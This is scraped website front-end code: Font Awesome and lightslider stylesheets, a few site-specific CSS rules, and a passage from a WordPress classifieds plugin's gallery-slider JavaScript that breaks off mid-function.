.fa-sign:before {
  content: "\f4d9"; }

.fa-sign-in-alt:before {
  content: "\f2f6"; }

.fa-sign-language:before {
  content: "\f2a7"; }

.fa-sign-out-alt:before {
  content: "\f2f5"; }

.fa-signal:before {
  content: "\f012"; }

.fa-signature:before {
  content: "\f5b7"; }

.fa-sim-card:before {
  content: "\f7c4"; }

.fa-simplybuilt:before {
  content: "\f215"; }

.fa-sistrix:before {
  content: "\f3ee"; }

.fa-sitemap:before {
  content: "\f0e8"; }

.fa-sith:before {
  content: "\f512"; }

.fa-skating:before {
  content: "\f7c5"; }

.fa-sketch:before {
  content: "\f7c6"; }

.fa-skiing:before {
  content: "\f7c9"; }

.fa-skiing-nordic:before {
  content: "\f7ca"; }

.fa-skull:before {
  content: "\f54c"; }

.fa-skull-crossbones:before {
  content: "\f714"; }

.fa-skyatlas:before {
  content: "\f216"; }

.fa-skype:before {
  content: "\f17e"; }

.fa-slack:before {
  content: "\f198"; }

.fa-slack-hash:before {
  content: "\f3ef"; }

.fa-slash:before {
  content: "\f715"; }

.fa-sleigh:before {
  content: "\f7cc"; }

.fa-sliders-h:before {
  content: "\f1de"; }

.fa-slideshare:before {
  content: "\f1e7"; }

.fa-smile:before {
  content: "\f118"; }

.fa-smile-beam:before {
  content: "\f5b8"; }

.fa-smile-wink:before {
  content: "\f4da"; }

.fa-smog:before {
  content: "\f75f"; }

.fa-smoking:before {
  content: "\f48d"; }

.fa-smoking-ban:before {
  content: "\f54d"; }

.fa-sms:before {
  content: "\f7cd"; }

.fa-snapchat:before {
  content: "\f2ab"; }

.fa-snapchat-ghost:before {
  content: "\f2ac"; }

.fa-snapchat-square:before {
  content: "\f2ad"; }

.fa-snowboarding:before {
  content: "\f7ce"; }

.fa-snowflake:before {
  content: "\f2dc"; }

.fa-snowman:before {
  content: "\f7d0"; }

.fa-snowplow:before {
  content: "\f7d2"; }

.fa-socks:before {
  content: "\f696"; }

.fa-solar-panel:before {
  content: "\f5ba"; }

.fa-sort:before {
  content: "\f0dc"; }

.fa-sort-alpha-down:before {
  content: "\f15d"; }

.fa-sort-alpha-down-alt:before {
  content: "\f881"; }

.fa-sort-alpha-up:before {
  content: "\f15e"; }

.fa-sort-alpha-up-alt:before {
  content: "\f882"; }

.fa-sort-amount-down:before {
  content: "\f160"; }

.fa-sort-amount-down-alt:before {
  content: "\f884"; }

.fa-sort-amount-up:before {
  content: "\f161"; }

.fa-sort-amount-up-alt:before {
  content: "\f885"; }

.fa-sort-down:before {
  content: "\f0dd"; }

.fa-sort-numeric-down:before {
  content: "\f162"; }

.fa-sort-numeric-down-alt:before {
  content: "\f886"; }

.fa-sort-numeric-up:before {
  content: "\f163"; }

.fa-sort-numeric-up-alt:before {
  content: "\f887"; }

.fa-sort-up:before {
  content: "\f0de"; }

.fa-soundcloud:before {
  content: "\f1be"; }

.fa-sourcetree:before {
  content: "\f7d3"; }

.fa-spa:before {
  content: "\f5bb"; }

.fa-space-shuttle:before {
  content: "\f197"; }

.fa-speakap:before {
  content: "\f3f3"; }

.fa-speaker-deck:before {
  content: "\f83c"; }

.fa-spell-check:before {
  content: "\f891"; }

.fa-spider:before {
  content: "\f717"; }

.fa-spinner:before {
  content: "\f110"; }

.fa-splotch:before {
  content: "\f5bc"; }

.fa-spotify:before {
  content: "\f1bc"; }

.fa-spray-can:before {
  content: "\f5bd"; }

.fa-square:before {
  content: "\f0c8"; }

.fa-square-full:before {
  content: "\f45c"; }

.fa-square-root-alt:before {
  content: "\f698"; }

.fa-squarespace:before {
  content: "\f5be"; }

.fa-stack-exchange:before {
  content: "\f18d"; }

.fa-stack-overflow:before {
  content: "\f16c"; }

.fa-stackpath:before {
  content: "\f842"; }

.fa-stamp:before {
  content: "\f5bf"; }

.fa-star:before {
  content: "\f005"; }

.fa-star-and-crescent:before {
  content: "\f699"; }

.fa-star-half:before {
  content: "\f089"; }

.fa-star-half-alt:before {
  content: "\f5c0"; }

.fa-star-of-david:before {
  content: "\f69a"; }

.fa-star-of-life:before {
  content: "\f621"; }

.fa-staylinked:before {
  content: "\f3f5"; }

.fa-steam:before {
  content: "\f1b6"; }

.fa-steam-square:before {
  content: "\f1b7"; }

.fa-steam-symbol:before {
  content: "\f3f6"; }

.fa-step-backward:before {
  content: "\f048"; }

.fa-step-forward:before {
  content: "\f051"; }

.fa-stethoscope:before {
  content: "\f0f1"; }

.fa-sticker-mule:before {
  content: "\f3f7"; }

.fa-sticky-note:before {
  content: "\f249"; }

.fa-stop:before {
  content: "\f04d"; }

.fa-stop-circle:before {
  content: "\f28d"; }

.fa-stopwatch:before {
  content: "\f2f2"; }

.fa-store:before {
  content: "\f54e"; }

.fa-store-alt:before {
  content: "\f54f"; }

.fa-strava:before {
  content: "\f428"; }

.fa-stream:before {
  content: "\f550"; }

.fa-street-view:before {
  content: "\f21d"; }

.fa-strikethrough:before {
  content: "\f0cc"; }

.fa-stripe:before {
  content: "\f429"; }

.fa-stripe-s:before {
  content: "\f42a"; }

.fa-stroopwafel:before {
  content: "\f551"; }

.fa-studiovinari:before {
  content: "\f3f8"; }

.fa-stumbleupon:before {
  content: "\f1a4"; }

.fa-stumbleupon-circle:before {
  content: "\f1a3"; }

.fa-subscript:before {
  content: "\f12c"; }

.fa-subway:before {
  content: "\f239"; }

.fa-suitcase:before {
  content: "\f0f2"; }

.fa-suitcase-rolling:before {
  content: "\f5c1"; }

.fa-sun:before {
  content: "\f185"; }

.fa-superpowers:before {
  content: "\f2dd"; }

.fa-superscript:before {
  content: "\f12b"; }

.fa-supple:before {
  content: "\f3f9"; }

.fa-surprise:before {
  content: "\f5c2"; }

.fa-suse:before {
  content: "\f7d6"; }

.fa-swatchbook:before {
  content: "\f5c3"; }

.fa-swimmer:before {
  content: "\f5c4"; }

.fa-swimming-pool:before {
  content: "\f5c5"; }

.fa-symfony:before {
  content: "\f83d"; }

.fa-synagogue:before {
  content: "\f69b"; }

.fa-sync:before {
  content: "\f021"; }

.fa-sync-alt:before {
  content: "\f2f1"; }

.fa-syringe:before {
  content: "\f48e"; }

.fa-table:before {
  content: "\f0ce"; }

.fa-table-tennis:before {
  content: "\f45d"; }

.fa-tablet:before {
  content: "\f10a"; }

.fa-tablet-alt:before {
  content: "\f3fa"; }

.fa-tablets:before {
  content: "\f490"; }

.fa-tachometer-alt:before {
  content: "\f3fd"; }

.fa-tag:before {
  content: "\f02b"; }

.fa-tags:before {
  content: "\f02c"; }

.fa-tape:before {
  content: "\f4db"; }

.fa-tasks:before {
  content: "\f0ae"; }

.fa-taxi:before {
  content: "\f1ba"; }

.fa-teamspeak:before {
  content: "\f4f9"; }

.fa-teeth:before {
  content: "\f62e"; }

.fa-teeth-open:before {
  content: "\f62f"; }

.fa-telegram:before {
  content: "\f2c6"; }

.fa-telegram-plane:before {
  content: "\f3fe"; }

.fa-temperature-high:before {
  content: "\f769"; }

.fa-temperature-low:before {
  content: "\f76b"; }

.fa-tencent-weibo:before {
  content: "\f1d5"; }

.fa-tenge:before {
  content: "\f7d7"; }

.fa-terminal:before {
  content: "\f120"; }

.fa-text-height:before {
  content: "\f034"; }

.fa-text-width:before {
  content: "\f035"; }

.fa-th:before {
  content: "\f00a"; }

.fa-th-large:before {
  content: "\f009"; }

.fa-th-list:before {
  content: "\f00b"; }

.fa-the-red-yeti:before {
  content: "\f69d"; }

.fa-theater-masks:before {
  content: "\f630"; }

.fa-themeco:before {
  content: "\f5c6"; }

.fa-themeisle:before {
  content: "\f2b2"; }

.fa-thermometer:before {
  content: "\f491"; }

.fa-thermometer-empty:before {
  content: "\f2cb"; }

.fa-thermometer-full:before {
  content: "\f2c7"; }

.fa-thermometer-half:before {
  content: "\f2c9"; }

.fa-thermometer-quarter:before {
  content: "\f2ca"; }

.fa-thermometer-three-quarters:before {
  content: "\f2c8"; }

.fa-think-peaks:before {
  content: "\f731"; }

.fa-thumbs-down:before {
  content: "\f165"; }

.fa-thumbs-up:before {
  content: "\f164"; }

.fa-thumbtack:before {
  content: "\f08d"; }

.fa-ticket-alt:before {
  content: "\f3ff"; }

.fa-times:before {
  content: "\f00d"; }

.fa-times-circle:before {
  content: "\f057"; }

.fa-tint:before {
  content: "\f043"; }

.fa-tint-slash:before {
  content: "\f5c7"; }

.fa-tired:before {
  content: "\f5c8"; }

.fa-toggle-off:before {
  content: "\f204"; }

.fa-toggle-on:before {
  content: "\f205"; }

.fa-toilet:before {
  content: "\f7d8"; }

.fa-toilet-paper:before {
  content: "\f71e"; }

.fa-toolbox:before {
  content: "\f552"; }

.fa-tools:before {
  content: "\f7d9"; }

.fa-tooth:before {
  content: "\f5c9"; }

.fa-torah:before {
  content: "\f6a0"; }

.fa-torii-gate:before {
  content: "\f6a1"; }

.fa-tractor:before {
  content: "\f722"; }

.fa-trade-federation:before {
  content: "\f513"; }

.fa-trademark:before {
  content: "\f25c"; }

.fa-traffic-light:before {
  content: "\f637"; }

.fa-train:before {
  content: "\f238"; }

.fa-tram:before {
  content: "\f7da"; }

.fa-transgender:before {
  content: "\f224"; }

.fa-transgender-alt:before {
  content: "\f225"; }

.fa-trash:before {
  content: "\f1f8"; }

.fa-trash-alt:before {
  content: "\f2ed"; }

.fa-trash-restore:before {
  content: "\f829"; }

.fa-trash-restore-alt:before {
  content: "\f82a"; }

.fa-tree:before {
  content: "\f1bb"; }

.fa-trello:before {
  content: "\f181"; }

.fa-tripadvisor:before {
  content: "\f262"; }

.fa-trophy:before {
  content: "\f091"; }

.fa-truck:before {
  content: "\f0d1"; }

.fa-truck-loading:before {
  content: "\f4de"; }

.fa-truck-monster:before {
  content: "\f63b"; }

.fa-truck-moving:before {
  content: "\f4df"; }

.fa-truck-pickup:before {
  content: "\f63c"; }

.fa-tshirt:before {
  content: "\f553"; }

.fa-tty:before {
  content: "\f1e4"; }

.fa-tumblr:before {
  content: "\f173"; }

.fa-tumblr-square:before {
  content: "\f174"; }

.fa-tv:before {
  content: "\f26c"; }

.fa-twitch:before {
  content: "\f1e8"; }

.fa-twitter:before {
  content: "\f099"; }

.fa-twitter-square:before {
  content: "\f081"; }

.fa-typo3:before {
  content: "\f42b"; }

.fa-uber:before {
  content: "\f402"; }

.fa-ubuntu:before {
  content: "\f7df"; }

.fa-uikit:before {
  content: "\f403"; }

.fa-umbrella:before {
  content: "\f0e9"; }

.fa-umbrella-beach:before {
  content: "\f5ca"; }

.fa-underline:before {
  content: "\f0cd"; }

.fa-undo:before {
  content: "\f0e2"; }

.fa-undo-alt:before {
  content: "\f2ea"; }

.fa-uniregistry:before {
  content: "\f404"; }

.fa-universal-access:before {
  content: "\f29a"; }

.fa-university:before {
  content: "\f19c"; }

.fa-unlink:before {
  content: "\f127"; }

.fa-unlock:before {
  content: "\f09c"; }

.fa-unlock-alt:before {
  content: "\f13e"; }

.fa-untappd:before {
  content: "\f405"; }

.fa-upload:before {
  content: "\f093"; }

.fa-ups:before {
  content: "\f7e0"; }

.fa-usb:before {
  content: "\f287"; }

.fa-user:before {
  content: "\f007"; }

.fa-user-alt:before {
  content: "\f406"; }

.fa-user-alt-slash:before {
  content: "\f4fa"; }

.fa-user-astronaut:before {
  content: "\f4fb"; }

.fa-user-check:before {
  content: "\f4fc"; }

.fa-user-circle:before {
  content: "\f2bd"; }

.fa-user-clock:before {
  content: "\f4fd"; }

.fa-user-cog:before {
  content: "\f4fe"; }

.fa-user-edit:before {
  content: "\f4ff"; }

.fa-user-friends:before {
  content: "\f500"; }

.fa-user-graduate:before {
  content: "\f501"; }

.fa-user-injured:before {
  content: "\f728"; }

.fa-user-lock:before {
  content: "\f502"; }

.fa-user-md:before {
  content: "\f0f0"; }

.fa-user-minus:before {
  content: "\f503"; }

.fa-user-ninja:before {
  content: "\f504"; }

.fa-user-nurse:before {
  content: "\f82f"; }

.fa-user-plus:before {
  content: "\f234"; }

.fa-user-secret:before {
  content: "\f21b"; }

.fa-user-shield:before {
  content: "\f505"; }

.fa-user-slash:before {
  content: "\f506"; }

.fa-user-tag:before {
  content: "\f507"; }

.fa-user-tie:before {
  content: "\f508"; }

.fa-user-times:before {
  content: "\f235"; }

.fa-users:before {
  content: "\f0c0"; }

.fa-users-cog:before {
  content: "\f509"; }

.fa-usps:before {
  content: "\f7e1"; }

.fa-ussunnah:before {
  content: "\f407"; }

.fa-utensil-spoon:before {
  content: "\f2e5"; }

.fa-utensils:before {
  content: "\f2e7"; }

.fa-vaadin:before {
  content: "\f408"; }

.fa-vector-square:before {
  content: "\f5cb"; }

.fa-venus:before {
  content: "\f221"; }

.fa-venus-double:before {
  content: "\f226"; }

.fa-venus-mars:before {
  content: "\f228"; }

.fa-viacoin:before {
  content: "\f237"; }

.fa-viadeo:before {
  content: "\f2a9"; }

.fa-viadeo-square:before {
  content: "\f2aa"; }

.fa-vial:before {
  content: "\f492"; }

.fa-vials:before {
  content: "\f493"; }

.fa-viber:before {
  content: "\f409"; }

.fa-video:before {
  content: "\f03d"; }

.fa-video-slash:before {
  content: "\f4e2"; }

.fa-vihara:before {
  content: "\f6a7"; }

.fa-vimeo:before {
  content: "\f40a"; }

.fa-vimeo-square:before {
  content: "\f194"; }

.fa-vimeo-v:before {
  content: "\f27d"; }

.fa-vine:before {
  content: "\f1ca"; }

.fa-vk:before {
  content: "\f189"; }

.fa-vnv:before {
  content: "\f40b"; }

.fa-voicemail:before {
  content: "\f897"; }

.fa-volleyball-ball:before {
  content: "\f45f"; }

.fa-volume-down:before {
  content: "\f027"; }

.fa-volume-mute:before {
  content: "\f6a9"; }

.fa-volume-off:before {
  content: "\f026"; }

.fa-volume-up:before {
  content: "\f028"; }

.fa-vote-yea:before {
  content: "\f772"; }

.fa-vr-cardboard:before {
  content: "\f729"; }

.fa-vuejs:before {
  content: "\f41f"; }

.fa-walking:before {
  content: "\f554"; }

.fa-wallet:before {
  content: "\f555"; }

.fa-warehouse:before {
  content: "\f494"; }

.fa-water:before {
  content: "\f773"; }

.fa-wave-square:before {
  content: "\f83e"; }

.fa-waze:before {
  content: "\f83f"; }

.fa-weebly:before {
  content: "\f5cc"; }

.fa-weibo:before {
  content: "\f18a"; }

.fa-weight:before {
  content: "\f496"; }

.fa-weight-hanging:before {
  content: "\f5cd"; }

.fa-weixin:before {
  content: "\f1d7"; }

.fa-whatsapp:before {
  content: "\f232"; }

.fa-whatsapp-square:before {
  content: "\f40c"; }

.fa-wheelchair:before {
  content: "\f193"; }

.fa-whmcs:before {
  content: "\f40d"; }

.fa-wifi:before {
  content: "\f1eb"; }

.fa-wikipedia-w:before {
  content: "\f266"; }

.fa-wind:before {
  content: "\f72e"; }

.fa-window-close:before {
  content: "\f410"; }

.fa-window-maximize:before {
  content: "\f2d0"; }

.fa-window-minimize:before {
  content: "\f2d1"; }

.fa-window-restore:before {
  content: "\f2d2"; }

.fa-windows:before {
  content: "\f17a"; }

.fa-wine-bottle:before {
  content: "\f72f"; }

.fa-wine-glass:before {
  content: "\f4e3"; }

.fa-wine-glass-alt:before {
  content: "\f5ce"; }

.fa-wix:before {
  content: "\f5cf"; }

.fa-wizards-of-the-coast:before {
  content: "\f730"; }

.fa-wolf-pack-battalion:before {
  content: "\f514"; }

.fa-won-sign:before {
  content: "\f159"; }

.fa-wordpress:before {
  content: "\f19a"; }

.fa-wordpress-simple:before {
  content: "\f411"; }

.fa-wpbeginner:before {
  content: "\f297"; }

.fa-wpexplorer:before {
  content: "\f2de"; }

.fa-wpforms:before {
  content: "\f298"; }

.fa-wpressr:before {
  content: "\f3e4"; }

.fa-wrench:before {
  content: "\f0ad"; }

.fa-x-ray:before {
  content: "\f497"; }

.fa-xbox:before {
  content: "\f412"; }

.fa-xing:before {
  content: "\f168"; }

.fa-xing-square:before {
  content: "\f169"; }

.fa-y-combinator:before {
  content: "\f23b"; }

.fa-yahoo:before {
  content: "\f19e"; }

.fa-yammer:before {
  content: "\f840"; }

.fa-yandex:before {
  content: "\f413"; }

.fa-yandex-international:before {
  content: "\f414"; }

.fa-yarn:before {
  content: "\f7e3"; }

.fa-yelp:before {
  content: "\f1e9"; }

.fa-yen-sign:before {
  content: "\f157"; }

.fa-yin-yang:before {
  content: "\f6ad"; }

.fa-yoast:before {
  content: "\f2b1"; }

.fa-youtube:before {
  content: "\f167"; }

.fa-youtube-square:before {
  content: "\f431"; }

.fa-zhihu:before {
  content: "\f63f"; }

.sr-only {
  border: 0;
  clip: rect(0, 0, 0, 0);
  height: 1px;
  margin: -1px;
  overflow: hidden;
  padding: 0;
  position: absolute;
  width: 1px; }

.sr-only-focusable:active, .sr-only-focusable:focus {
  clip: auto;
  height: auto;
  margin: 0;
  overflow: visible;
  position: static;
  width: auto; }
@font-face {
  font-family: 'Font Awesome 5 Brands';
  font-style: normal;
  font-weight: normal;
  font-display: swap;
  src: url("./webfonts/fa-brands-400.eot");
  src: url("./webfonts/fa-brands-400.eot?#iefix") format("embedded-opentype"), url("./webfonts/fa-brands-400.woff2") format("woff2"), url("./webfonts/fa-brands-400.woff") format("woff"), url("./webfonts/fa-brands-400.ttf") format("truetype"), url("./webfonts/fa-brands-400.svg#fontawesome") format("svg"); }

.fab {
  font-family: 'Font Awesome 5 Brands'; }
@font-face {
  font-family: 'Font Awesome 5 Free';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url("./webfonts/fa-regular-400.eot");
  src: url("./webfonts/fa-regular-400.eot?#iefix") format("embedded-opentype"), url("./webfonts/fa-regular-400.woff2") format("woff2"), url("./webfonts/fa-regular-400.woff") format("woff"), url("./webfonts/fa-regular-400.ttf") format("truetype"), url("./webfonts/fa-regular-400.svg#fontawesome") format("svg"); }

.far {
  font-family: 'Font Awesome 5 Free';
  font-weight: 400; }
@font-face {
  font-family: 'Font Awesome 5 Free';
  font-style: normal;
  font-weight: 900;
  font-display: swap;
  src: url("./webfonts/fa-solid-900.eot");
  src: url("./webfonts/fa-solid-900.eot?#iefix") format("embedded-opentype"), url("./webfonts/fa-solid-900.woff2") format("woff2"), url("./webfonts/fa-solid-900.woff") format("woff"), url("./webfonts/fa-solid-900.ttf") format("truetype"), url("./webfonts/fa-solid-900.svg#fontawesome") format("svg"); }

.fa,
.fas {
  font-family: 'Font Awesome 5 Free';
  font-weight: 900; }
/*! lightslider - v1.1.3 - 2015-04-14
* https://github.com/sachinchoolur/lightslider
* Copyright (c) 2015 Sachin N; Licensed MIT */
/** /!!! core css Should not edit !!!/**/

.lSSlideOuter {
    overflow: hidden;
    -webkit-touch-callout: none;
    -webkit-user-select: none;
    -khtml-user-select: none;
    -moz-user-select: none;
    -ms-user-select: none;
    user-select: none
}
.lightSlider:before, .lightSlider:after {
    content: " ";
    display: table;
}
.lightSlider {
    overflow: hidden;
    margin: 0;
}
.lSSlideWrapper {
    max-width: 100%;
    overflow: hidden;
    position: relative;
}
.lSSlideWrapper > .lightSlider:after {
    clear: both;
}
.lSSlideWrapper .lSSlide {
    -webkit-transform: translate(0px, 0px);
    -ms-transform: translate(0px, 0px);
    transform: translate(0px, 0px);
    -webkit-transition: all 1s;
    -webkit-transition-property: -webkit-transform,height;
    -moz-transition-property: -moz-transform,height;
    transition-property: transform,height;
    -webkit-transition-duration: inherit !important;
    transition-duration: inherit !important;
    -webkit-transition-timing-function: inherit !important;
    transition-timing-function: inherit !important;
}
.lSSlideWrapper .lSFade {
    position: relative;
}
.lSSlideWrapper .lSFade > * {
    position: absolute !important;
    top: 0;
    left: 0;
    z-index: 9;
    margin-right: 0;
    width: 100%;
}
.lSSlideWrapper.usingCss .lSFade > * {
    opacity: 0;
    -webkit-transition-delay: 0s;
    transition-delay: 0s;
    -webkit-transition-duration: inherit !important;
    transition-duration: inherit !important;
    -webkit-transition-property: opacity;
    transition-property: opacity;
    -webkit-transition-timing-function: inherit !important;
    transition-timing-function: inherit !important;
}
.lSSlideWrapper .lSFade > *.active {
    z-index: 10;
}
.lSSlideWrapper.usingCss .lSFade > *.active {
    opacity: 1;
}
/** /!!! End of core css Should not edit !!!/**/

/* Pager */
.lSSlideOuter .lSPager.lSpg {
    margin: 10px 0 0;
    padding: 0;
    text-align: center;
}
.lSSlideOuter .lSPager.lSpg > li {
    cursor: pointer;
    display: inline-block;
    padding: 0 5px;
}
.lSSlideOuter .lSPager.lSpg > li a {
    background-color: #222222;
    border-radius: 30px;
    display: inline-block;
    height: 8px;
    overflow: hidden;
    text-indent: -999em;
    width: 8px;
    position: relative;
    z-index: 99;
    -webkit-transition: all 0.5s linear 0s;
    transition: all 0.5s linear 0s;
}
.lSSlideOuter .lSPager.lSpg > li:hover a, .lSSlideOuter .lSPager.lSpg > li.active a {
    background-color: #428bca;
}
.lSSlideOuter .media {
    opacity: 0.8;
}
.lSSlideOuter .media.active {
    opacity: 1;
}
/* End of pager */

/** Gallery */
.lSSlideOuter .lSPager.lSGallery {
    list-style: none outside none;
    padding-left: 0;
    margin: 0;
    overflow: hidden;
    transform: translate3d(0px, 0px, 0px);
    -moz-transform: translate3d(0px, 0px, 0px);
    -ms-transform: translate3d(0px, 0px, 0px);
    -webkit-transform: translate3d(0px, 0px, 0px);
    -o-transform: translate3d(0px, 0px, 0px);
    -webkit-transition-property: -webkit-transform;
    -moz-transition-property: -moz-transform;
    -webkit-touch-callout: none;
    -webkit-user-select: none;
    -khtml-user-select: none;
    -moz-user-select: none;
    -ms-user-select: none;
    user-select: none;
}
.lSSlideOuter .lSPager.lSGallery li {
    overflow: hidden;
    -webkit-transition: border-radius 0.12s linear 0s 0.35s linear 0s;
    transition: border-radius 0.12s linear 0s 0.35s linear 0s;
}
.lSSlideOuter .lSPager.lSGallery li.active, .lSSlideOuter .lSPager.lSGallery li:hover {
    border-radius: 5px;
}
.lSSlideOuter .lSPager.lSGallery img {
    display: block;
    height: auto;
    max-width: 100%;
}
.lSSlideOuter .lSPager.lSGallery:before, .lSSlideOuter .lSPager.lSGallery:after {
    content: " ";
    display: table;
}
.lSSlideOuter .lSPager.lSGallery:after {
    clear: both;
}
/* End of Gallery*/

/* slider actions */
.lSAction > a {
    width: 32px;
    display: block;
    top: 50%;
    height: 32px;
    background-image: url('./img/controls.png');
    cursor: pointer;
    position: absolute;
    z-index: 99;
    margin-top: -16px;
    opacity: 0.5;
    -webkit-transition: opacity 0.35s linear 0s;
    transition: opacity 0.35s linear 0s;
}
.lSAction > a:hover {
    opacity: 1;
}
.lSAction > .lSPrev {
    background-position: 0 0;
    left: 10px;
}
.lSAction > .lSNext {
    background-position: -32px 0;
    right: 10px;
}
.lSAction > a.disabled {
    pointer-events: none;
}
.cS-hidden {
    height: 1px;
    opacity: 0;
    filter: alpha(opacity=0);
    overflow: hidden;
}


/* vertical */
.lSSlideOuter.vertical {
    position: relative;
}
.lSSlideOuter.vertical.noPager {
    padding-right: 0px !important;
}
.lSSlideOuter.vertical .lSGallery {
    position: absolute !important;
    right: 0;
    top: 0;
}
.lSSlideOuter.vertical .lightSlider > * {
    width: 100% !important;
    max-width: none !important;
}

/* vertical controlls */
.lSSlideOuter.vertical .lSAction > a {
    left: 50%;
    margin-left: -14px;
    margin-top: 0;
}
.lSSlideOuter.vertical .lSAction > .lSNext {
    background-position: 31px -31px;
    bottom: 10px;
    top: auto;
}
.lSSlideOuter.vertical .lSAction > .lSPrev {
    background-position: 0 -31px;
    bottom: auto;
    top: 10px;
}
/* vertical */


/* Rtl */
.lSSlideOuter.lSrtl {
    direction: rtl;
}
.lSSlideOuter .lightSlider, .lSSlideOuter .lSPager {
    padding-left: 0;
    list-style: none outside none;
}
.lSSlideOuter.lSrtl .lightSlider, .lSSlideOuter.lSrtl .lSPager {
    padding-right: 0;
}
.lSSlideOuter .lightSlider > *,  .lSSlideOuter .lSGallery li {
    float: left;
}
.lSSlideOuter.lSrtl .lightSlider > *,  .lSSlideOuter.lSrtl .lSGallery li {
    float: right !important;
}
/* Rtl */

@-webkit-keyframes rightEnd {
    0% {
        left: 0;
    }

    50% {
        left: -15px;
    }

    100% {
        left: 0;
    }
}
@keyframes rightEnd {
    0% {
        left: 0;
    }

    50% {
        left: -15px;
    }

    100% {
        left: 0;
    }
}
@-webkit-keyframes topEnd {
    0% {
        top: 0;
    }

    50% {
        top: -15px;
    }

    100% {
        top: 0;
    }
}
@keyframes topEnd {
    0% {
        top: 0;
    }

    50% {
        top: -15px;
    }

    100% {
        top: 0;
    }
}
@-webkit-keyframes leftEnd {
    0% {
        left: 0;
    }

    50% {
        left: 15px;
    }

    100% {
        left: 0;
    }
}
@keyframes leftEnd {
    0% {
        left: 0;
    }

    50% {
        left: 15px;
    }

    100% {
        left: 0;
    }
}
@-webkit-keyframes bottomEnd {
    0% {
        bottom: 0;
    }

    50% {
        bottom: -15px;
    }

    100% {
        bottom: 0;
    }
}
@keyframes bottomEnd {
    0% {
        bottom: 0;
    }

    50% {
        bottom: -15px;
    }

    100% {
        bottom: 0;
    }
}
.lSSlideOuter .rightEnd {
    -webkit-animation: rightEnd 0.3s;
    animation: rightEnd 0.3s;
    position: relative;
}
.lSSlideOuter .leftEnd {
    -webkit-animation: leftEnd 0.3s;
    animation: leftEnd 0.3s;
    position: relative;
}
.lSSlideOuter.vertical .rightEnd {
    -webkit-animation: topEnd 0.3s;
    animation: topEnd 0.3s;
    position: relative;
}
.lSSlideOuter.vertical .leftEnd {
    -webkit-animation: bottomEnd 0.3s;
    animation: bottomEnd 0.3s;
    position: relative;
}
.lSSlideOuter.lSrtl .rightEnd {
    -webkit-animation: leftEnd 0.3s;
    animation: leftEnd 0.3s;
    position: relative;
}
.lSSlideOuter.lSrtl .leftEnd {
    -webkit-animation: rightEnd 0.3s;
    animation: rightEnd 0.3s;
    position: relative;
}
/*/  GRab cursor */
.lightSlider.lsGrab > * {
  cursor: -webkit-grab;
  cursor: -moz-grab;
  cursor: -o-grab;
  cursor: -ms-grab;
  cursor: grab;
}
.lightSlider.lsGrabbing > * {
  cursor: move;
  cursor: -webkit-grabbing;
  cursor: -moz-grabbing;
  cursor: -o-grabbing;
  cursor: -ms-grabbing;
  cursor: grabbing;
}


ul.image-gallery li,ul.lSGallery li{
	margin:0;
	padding:0;
}



ul.image-gallery li::after,ul.lSGallery li::after{
	content:"";
	display:0;
	width:0;
	height:0;
}



.grecaptcha-badge {opacity:0}
.page-id-36859 .grecaptcha-badge {opacity:1}


.adsbygoogle{
	margin:20px auto;
}
#metaslider_container_65293 .theme-default .nivo-controlNav {

    position: absolute;
    bottom: 30px;
    left: 55px;

}
#menu-item-109677{
padding-top:20px !important;
}
#menu-item-109677 div:first-child{
border-top: 1px solid #e7e7e9;}


--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://usatiki.ru/wp-content/plugins/wpadverts/assets/js/wpadverts-single.js?ver=1.4.0
body_size: 2384
content:
var WPADVERTS = WPADVERTS || {};

WPADVERTS.Single = {
    
};

WPADVERTS.Single.Gallery = {
    Index: 0,
    
    Items: [
        
    ],
    
    Thumbs: [
        
    ],
    
    Nav: {
        
    },
    
    InitSlider: function(nav) {
        this.Nav.Nav = nav;
        this.Nav.Current = nav.find(".wpadverts-slide-nav-current");
        this.Nav.Thumbnails = nav.find(".wpadverts-slide-nav-thumbnails");
        this.Nav.ThumbsList = nav.find(".wpadverts-slide-nav-thumbnails-list");
        this.Nav.ThumbsClose = nav.find(".wpadverts-slide-nav-thumbnails-close");
        this.Nav.Prev = nav.find(".wpadverts-slide-nav-paginate-left");
        this.Nav.Next = nav.find(".wpadverts-slide-nav-paginate-right");
        
        this.Nav.Next.on("click", jQuery.proxy(this.Next, this));
        this.Nav.Prev.on("click", jQuery.proxy(this.Prev, this));
        
        this.Nav.Thumbnails.on("click", jQuery.proxy(this.ToggleThumbnails, this));
        
        this.Nav.ThumbsList.find("li").each(jQuery.proxy(this.ThumbnailLoad, this));
        this.Nav.ThumbsClose.on("click", jQuery.proxy(this.ThumbnailClose, this));

    },
    
    InitAls: function(als) {

        var container = als;
        var als = jQuery('#wpadverts-rsliders-controls');
        var SlickSettings = {
            infinite: false,
            slidesToShow: parseInt(adverts_frontend_lang.als_visible_items),
            slidesToScroll: parseInt(adverts_frontend_lang.als_scrolling_items),
            prevArrow: '.als-nav-wrap-left',
            nextArrow: '.als-nav-wrap-right',
            responsive: [
                {
                    breakpoint: 480,
                    settings: {
                        slidesToShow: 2,
                        slidesToScroll: 1
                    }
                }
            ]
        };

        if(typeof wpadverts_slick_override !== 'undefined' ) {
            jQuery.extend( SlickSettings, wpadverts_slick_override );
        }

        this.Nav.Als = als;
        
        this.Nav.Als.slick( SlickSettings );
        
        this.Nav.Als.find(".wpadverts-als-item a").each(jQuery.proxy(this.AlsItem, this));
        this.Nav.Als.find(".wpadverts-als-item:first-child a").click();
        
        if(this.Items.length <= 1) {
            container.hide();
            return;
        }
    },
    
    AlsItem: function(index, item) {
        jQuery(item).on("click", this.AlsItemClick);
    },
    
    AlsItemClick: function(e) {
        if(typeof e !== "undefined") {
            e.preventDefault();
        }

        var id = jQuery(this).data("advert-slide");

        jQuery(".wpadverts-slides-list .wpadverts-slide").hide();
        jQuery(".wpadverts-slides-list #"+id).fadeIn("fast");
    },
    
    Prev: function(e) {
        if(this.Index <= 0) {
            return;
        }
        
        for(var i in this.Items) {
            if(typeof this.Items[parseInt(i)] === "object" && typeof this.Items[parseInt(i)].hide === "function") {
                this.Items[parseInt(i)].hide();
            }
        }
        this.Index--;
        this.Items[this.Index].fadeIn("fast");
        
        this.Nav.Current.text((this.Index+1).toString());
        this.TogglePrevNext();
    },
    
    Next: function(e) {
        if(this.Index+1 >= this.Items.length) {
            return;
        }
        
        for(var i in this.Items) {
            if(typeof this.Items[parseInt(i)] === "object" && typeof this.Items[parseInt(i)].hide === "function") {
                this.Items[parseInt(i)].hide();
            }
        }
        this.Index++;
        this.Items[this.Index].fadeIn("fast");
        
